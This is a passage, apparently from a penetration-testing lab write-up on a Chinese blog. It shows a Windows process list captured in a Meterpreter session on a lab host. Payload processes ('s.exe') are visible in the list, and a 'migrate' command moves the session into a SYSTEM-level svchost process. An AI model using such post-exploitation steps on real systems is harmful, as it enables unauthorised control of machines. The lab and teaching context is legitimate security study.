 1488 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1792 516 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
1836 2932 s.exe x86 1 WEB\de1ay C:\Users\de1ay\Desktop\s.exe
1940 516 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1976 516 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2072 516 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2176 648 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2376 2932 s.exe x86 1 WEB\de1ay C:\Users\de1ay\Desktop\s.exe
2400 2932 s.exe x86 1 WEB\de1ay C:\Users\de1ay\Desktop\s.exe
2548 2932 s.exe x86 1 WEB\de1ay C:\Users\de1ay\Desktop\s.exe
2560 1836 qCBOUSyGZNuy.exe x86 1 WEB\de1ay C:\Users\de1ay\AppData\Local\Temp\1\qCB
SyGZNuy.exe
2604 416 conhost.exe x64 1 WEB\de1ay C:\Windows\System32\conhost.exe
2636 2932 s.exe x86 1 WEB\de1ay C:\Users\de1ay\Desktop\s.exe
2664 3064 cmd.exe x64 1 WEB\de1ay C:\Windows\System32\cmd.exe
2744 516 taskhost.exe x64 1 WEB\de1ay C:\Windows\System32\taskhost.exe
2896 1004 dwm.exe x64 1 WEB\de1ay C:\Windows\System32\dwm.exe
2904 416 conhost.exe x64 1 WEB\de1ay C:\Windows\System32\conhost.exe
2932 2888 explorer.exe x64 1 WEB\de1ay C:\Windows\explorer.exe
2964 2932 powershell.exe x64 1 WEB\de1ay C:\Windows\System32\WindowsPowerShell\v
0\powershell.exe
3064 2932 vmtoolsd.exe x64 1 WEB\de1ay C:\Program Files\VMware\VMware Tools\vm
olsd.exe
meterpreter > migrate 1488
[*] Migrating from 2560 to 1488...
https://blog.csdn.net/qq_46804551